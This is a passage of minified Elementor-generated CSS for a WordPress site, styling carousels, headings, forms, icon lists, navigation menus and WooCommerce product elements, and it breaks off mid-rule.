.elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-next{left:0;right:unset}.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-prev{right:0;left:unset}.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-next{left:10px;right:unset}.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-prev{right:10px;left:unset}.elementor-widget-loop-carousel .elementor-loop-container>.swiper-wrapper>.swiper-slide-active.elementor-edit-area-active{overflow:initial}.elementor-widget-loop-carousel .swiper-container:not(.swiper-container-initialized)>.swiper-wrapper,.elementor-widget-loop-carousel .swiper:not(.swiper-initialized)>.swiper-wrapper{gap:var(--swiper-slides-gap);overflow:hidden}.elementor-widget-loop-carousel .swiper-container:not(.swiper-container-initialized)>.swiper-wrapper>.swiper--slide,.elementor-widget-loop-carousel .swiper:not(.swiper-initialized)>.swiper-wrapper>.swiper--slide{--number-of-gaps:max(calc(var(--swiper-slides-to-display) - 1),0);--gaps-width-total:calc(var(--number-of-gaps) * var(--swiper-slides-gap));max-width:calc((100% - var(--gaps-width-total))/ var(--swiper-slides-to-display,1))}.elementor-widget-loop-carousel .swiper-wrapper .swiper-slide a.e-con{display:var(--display)}.elementor-widget-loop-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-next{top:calc(var(--arrow-next-top-align) + var(--arrow-next-top-position) - var(--arrow-next-caption-spacing));right:calc(var(--arrow-next-right-align) + var(--arrow-next-right-position));transform:translate(var(--arrow-next-translate-x),var(--arrow-next-translate-y))}.elementor-widget-loop-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-prev{top:calc(var(--arrow-prev-top-align) + var(--arrow-prev-top-position) - var(--arrow-prev-caption-spacing));left:calc(var(--arrow-prev-left-align) + var(--arrow-prev-left-position));transform:translate(var(--arrow-prev-translate-x),var(--arrow-prev-translate-y))}.elementor-widget-loop-carousel .swiper-container-horizontal~.swiper-pagination-progressbar,.elementor-widget-loop-carousel .swiper-horizontal~.swiper-pagination-progressbar{height:var(--swiper-pagination-size)}.elementor-widget-loop-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--progressbar-normal-color,#000)}.elementor-widget-loop-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill:hover{background:var(--progressbar-hover-color,#000)}.elementor-widget-loop-carousel .swiper-pagination-fraction{color:var(--fraction-color,#000)}.elementor-widget-loop-carousel .swiper-pagination-bullet{width:var(--swiper-pagination-size);height:var(--swiper-pagination-size);background:var(--dots-normal-color,#000)}.elementor-widget-loop-carousel .swiper-pagination-bullet:hover{background:var(--dots-hover-color,#000);opacity:1}.elementor-widget-loop-carousel .swiper-horizontal>.swiper-pagination-bullets,.elementor-widget-loop-carousel .swiper-pagination,.elementor-widget-loop-carousel .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-widget-loop-carousel .swiper-pagination-custom,.elementor-widget-loop-carousel .swiper-pagination-fraction{font-size:var(--swiper-pagination-size);line-height:var(--swiper-pagination-size)}.elementor-widget-loop-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container{padding-bottom:var(--swiper-padding-bottom)}.elementor-widget-loop-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container .elementor-background-slideshow{padding-bottom:0}.elementor-widget-loop-carousel.elementor-pagination-position-outside>.elementor-widget-container .swiper-pagination-bullet{vertical-align:top}.elementor-widget-loop-carousel .swiper-pagination-bullets{top:calc(var(--dots-vertical-position) + var(--dots-vertical-offset));left:calc(var(--dots-horizontal-position) + var(--dots-horizontal-offset));transform:translate(calc(var(--dots-horizontal-transform) * var(--horizontal-transform-modifier)),var(--dots-vertical-transform));width:-moz-max-content;width:max-content;height:-moz-max-content;height:max-content;z-index:3}.elementor-widget-loop-carousel .swiper-pagination-fraction{top:calc(var(--fraction-vertical-position) + var(--fraction-vertical-offset));left:calc(var(--fraction-horizontal-position) + var(--fraction-horizontal-offset));transform:translate(calc(var(--fraction-horizontal-transform) * var(--horizontal-transform-modifier)),var(--fraction-vertical-transform));width:-moz-max-content;width:max-content;height:-moz-max-content;height:max-content;z-index:3}.e-loop-item *{word-break:break-word}:where(.elementor-widget-n-menu .e-n-menu-content>.e-con){background-color:#fff}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide-active.elementor-edit-area-active{overflow:initial}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper .swiper-slide a.e-con{display:var(--display)}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide{flex-shrink:0;height:var(--e-n-carousel-slide-height,initial)}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide>.e-con{max-width:calc(100% - var(--margin-inline-start,var(--margin-left)) - var(--margin-inline-end,var(--margin-right)));height:var(--e-n-carousel-slide-container-height,initial)}.elementor-widget-n-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-next{top:calc(var(--e-n-carousel-arrow-next-top-align) + var(--e-n-carousel-arrow-next-top-position) - var(--e-n-carousel-arrow-next-caption-spacing));right:calc(var(--e-n-carousel-arrow-next-right-align) + var(--e-n-carousel-arrow-next-right-position));transform:translate(var(--e-n-carousel-arrow-next-translate-x),var(--e-n-carousel-arrow-next-translate-y))}.elementor-widget-n-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-prev{top:calc(var(--e-n-carousel-arrow-prev-top-align) + var(--e-n-carousel-arrow-prev-top-position) - var(--e-n-carousel-arrow-prev-caption-spacing));left:calc(var(--e-n-carousel-arrow-prev-left-align) + var(--e-n-carousel-arrow-prev-left-position));transform:translate(var(--e-n-carousel-arrow-prev-translate-x),var(--e-n-carousel-arrow-prev-translate-y))}.elementor-widget-n-carousel .swiper-pagination-progressbar{height:var(--e-n-carousel-swiper-pagination-size)}.elementor-widget-n-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--e-n-carousel-progressbar-normal-color,#000)}.elementor-widget-n-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill:hover{background:var(--e-n-carousel-progressbar-hover-color,#000)}.elementor-widget-n-carousel .swiper-pagination-fraction{color:var(--e-n-carousel-fraction-color,#000)}.elementor-widget-n-carousel .swiper-pagination-bullet{width:var(--e-n-carousel-swiper-pagination-size);height:var(--e-n-carousel-swiper-pagination-size);background:var(--e-n-carousel-dots-normal-color,#000)}.elementor-widget-n-carousel .swiper-pagination-bullet:hover{background:var(--e-n-carousel-dots-hover-color,#000);opacity:1}.elementor-widget-n-carousel .swiper-horizontal>.swiper-pagination-bullets,.elementor-widget-n-carousel .swiper-pagination,.elementor-widget-n-carousel .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-widget-n-carousel .swiper-pagination-custom,.elementor-widget-n-carousel .swiper-pagination-fraction{font-size:var(--e-n-carousel-swiper-pagination-size);line-height:var(--e-n-carousel-swiper-pagination-size)}.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container{padding-bottom:var(--e-n-carousel-swiper-padding-bottom)}.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container .elementor-background-slideshow{padding-bottom:0}.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container .swiper-pagination-bullet{vertical-align:top}.elementor-widget-n-carousel .swiper-pagination-bullets{top:calc(var(--e-n-carousel-dots-vertical-position) + var(--e-n-carousel-dots-vertical-offset));left:calc(var(--e-n-carousel-dots-horizontal-position) + var(--e-n-carousel-dots-horizontal-offset));transform:translate(calc(var(--e-n-carousel-dots-horizontal-transform) * var(--e-n-carousel-horizontal-transform-modifier)),var(--e-n-carousel-dots-vertical-transform));width:-moz-max-content;width:max-content;height:-moz-max-content;height:max-content;z-index:3}.elementor-widget-n-carousel .swiper-pagination-fraction{top:calc(var(--e-n-carousel-fraction-vertical-position) + var(--e-n-carousel-fraction-vertical-offset));left:calc(var(--e-n-carousel-fraction-horizontal-position) + var(--e-n-carousel-fraction-horizontal-offset));transform:translate(calc(var(--e-n-carousel-fraction-horizontal-transform) * var(--e-n-carousel-horizontal-transform-modifier)),var(--e-n-carousel-fraction-vertical-transform));width:-moz-max-content;width:max-content;height:-moz-max-content;height:max-content;z-index:3}.swiper-container:not(.swiper-container-initialized)>.swiper-wrapper,.swiper:not(.swiper-initialized)>.swiper-wrapper{gap:var(--e-n-carousel-swiper-slides-gap);overflow:hidden}.swiper-container:not(.swiper-container-initialized)>.swiper-wrapper>.swiper--slide,.swiper:not(.swiper-initialized)>.swiper-wrapper>.swiper--slide{--e-n-carousel-number-of-gaps:max(calc(var(--e-n-carousel-swiper-slides-to-display) - 1),0);--e-n-carousel-gaps-width-total:calc(var(--e-n-carousel-number-of-gaps) * var(--e-n-carousel-swiper-slides-gap));max-width:calc((100% - var(--e-n-carousel-gaps-width-total))/ var(--e-n-carousel-swiper-slides-to-display,1))}[data-core-v316-plus=true] .elementor-widget-n-carousel .e-n-carousel .swiper-slide>.e-con{--padding-top:initial;--padding-right:initial;--padding-bottom:initial;--padding-left:initial}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);letter-spacing:var( --e-global-typography-accent-letter-spacing );background-color:var(--e-global-color-accent)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-form .elementor-field-group>label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group>label{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-form .elementor-button[type=submit]{background-color:var(--e-global-color-accent)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var(--e-global-typography-secondary-font-weight);letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-9 .elementor-element.elementor-element-68c882f8:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-68c882f8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4e4e4e}.elementor-9 .elementor-element.elementor-element-68c882f8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-9 .elementor-element.elementor-element-4947b125>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-2311a38e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-3f24fa73{text-align:right}.elementor-9 .elementor-element.elementor-element-3f24fa73 .elementor-heading-title{color:#fff;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;letter-spacing:.5px}.elementor-9 .elementor-element.elementor-element-3f24fa73>.elementor-widget-container{margin:0;padding:0}.elementor-9 .elementor-element.elementor-element-2f1f4507:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2f1f4507>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4e4e4e}.elementor-9 .elementor-element.elementor-element-2f1f4507{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-9 .elementor-element.elementor-element-2ae18b82>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-4f8f361c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2d15181d{text-align:center}.elementor-9 .elementor-element.elementor-element-2d15181d .elementor-heading-title{color:#fff;font-family:Lato,Sans-serif;font-size:16px;font-weight:500;line-height:26px;letter-spacing:.8px}.elementor-9 .elementor-element.elementor-element-2d15181d>.elementor-widget-container{margin:0;padding:0}.elementor-9 .elementor-element.elementor-element-7fa934e0:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-7fa934e0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4e4e4e}.elementor-9 .elementor-element.elementor-element-7fa934e0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-9 .elementor-element.elementor-element-4241582b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-44bff0b0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-18e1cd48{text-align:right}.elementor-9 .elementor-element.elementor-element-18e1cd48 .elementor-heading-title{color:#fff;font-family:Lato,Sans-serif;font-size:17px;font-weight:500;letter-spacing:.5px}.elementor-9 .elementor-element.elementor-element-18e1cd48>.elementor-widget-container{margin:0;padding:0}.elementor-9 .elementor-element.elementor-element-2d774913:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2d774913>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#626262}.elementor-9 .elementor-element.elementor-element-2d774913{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2)}body.rtl .elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2)}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-9 .elementor-element.elementor-element-6a1e377f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-567eeb25:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-567eeb25>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#006ab0}.elementor-9 .elementor-element.elementor-element-567eeb25{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-6af8b3a5>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-49eac79e{text-align:left}.elementor-9 .elementor-element.elementor-element-49eac79e img{width:90%}.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-menu-toggle{margin-left:auto;background-color:#fffFFF00}.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase}.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-nav-menu--main .elementor-item{padding-left:17px;padding-right:17px;padding-top:20px;padding-bottom:20px}.elementor-9 .elementor-element.elementor-element-2d701562 div.elementor-menu-toggle{color:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-2d701562 div.elementor-menu-toggle svg{fill:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-menu-toggle:hover{background-color:#61c554}.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-menu-toggle{margin-left:auto;background-color:#fffFFF00}.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase}.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-nav-menu--main .elementor-item{padding-left:17px;padding-right:17px;padding-top:20px;padding-bottom:20px}.elementor-9 .elementor-element.elementor-element-24262cfa div.elementor-menu-toggle{color:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-24262cfa div.elementor-menu-toggle svg{fill:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-menu-toggle:hover{background-color:#61c554}.elementor-9 .elementor-element.elementor-element-6995f35a.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-234230c1{text-align:left}.elementor-9 .elementor-element.elementor-element-234230c1 img{width:90%}.elementor-9 .elementor-element.elementor-element-4e094c88.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2)}body.rtl .elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2)}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-item:not(:last-child):after{content:"";height:75%;border-color:#ddd}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-9 .elementor-element.elementor-element-138590a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-9 .elementor-element.elementor-element-138590a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-319bfc0c.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-355dc1eb{text-align:right}.elementor-9 .elementor-element.elementor-element-7f98bddc:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-7f98bddc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#006ab0}.elementor-9 .elementor-element.elementor-element-7f98bddc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-3100e0d8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-3b5b77aa.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-3b5b77aa>.elementor-element-populated{padding:7px 0 0}.elementor-9 .elementor-element.elementor-element-4a24560c{text-align:left}.elementor-9 .elementor-element.elementor-element-4a24560c img{width:100px}.elementor-9 .elementor-element.elementor-element-4a24560c>.elementor-widget-container{margin:0;padding:0}.elementor-9 .elementor-element.elementor-element-100821a.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(100px/2);margin-left:calc(100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-100px/2);margin-left:calc(-100px/2)}body.rtl .elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-100px/2)}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-100px/2)}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-item:not(:last-child):after{content:"";height:75%;border-color:#ddd}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-9 .elementor-element.elementor-element-7e4bed45{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400}.elementor-9 .elementor-element.elementor-element-7e4bed45 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-5b6bc6e9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-menu-toggle{margin:0 auto}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item.highlighted,.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item:focus,.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-7d4774bf>.elementor-widget-container{margin:-11px -11px -11px 0;background-color:#fff}.elementor-9 .elementor-element.elementor-element-628d1b66:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-628d1b66>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-9 .elementor-element.elementor-element-628d1b66{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-40ebd281>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-10f6b4e1{margin-top:0;margin-bottom:0;padding:0}.elementor-9 .elementor-element.elementor-element-76a56a66.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-76a56a66>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-menu-toggle{margin-right:auto;background-color:#02010100}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase}.elementor-9 